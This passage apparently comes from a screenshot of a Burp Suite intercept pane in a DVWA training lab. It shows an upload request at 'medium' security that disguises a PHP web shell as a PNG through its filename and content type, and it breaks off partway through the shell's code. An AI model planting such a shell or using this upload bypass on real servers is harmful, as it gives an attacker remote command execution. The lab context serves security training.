 Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
POST /DVWA/vulnerabilities/upload/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/DVWA/vulnerabilities/upload/
Content-Type: multipart/form-data; boundary=---------------------------18695810898596578561736449925
Content-Length: 805
Connection: close
Cookie: security=medium; PHPSESSID=ng0ee5vik8fqim93mvncdts487
Upgrade-Insecure-Requests: 1
-----------------------------18695810898596578561736449925
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------18695810898596578561736449925
Content-Disposition: form-data; name="uploaded"; filename="simple-backdoor.php.png"
Content-Type: image/png
<!-- Simple PHP backdoor by DK (http://michaeldaw.org) -->
<?php
if(isset($_REQUEST['cmd'])){
echo "<pre>";
$cmd = ($_REQUEST['cmd']);
system($cmd);
echo "</pre>";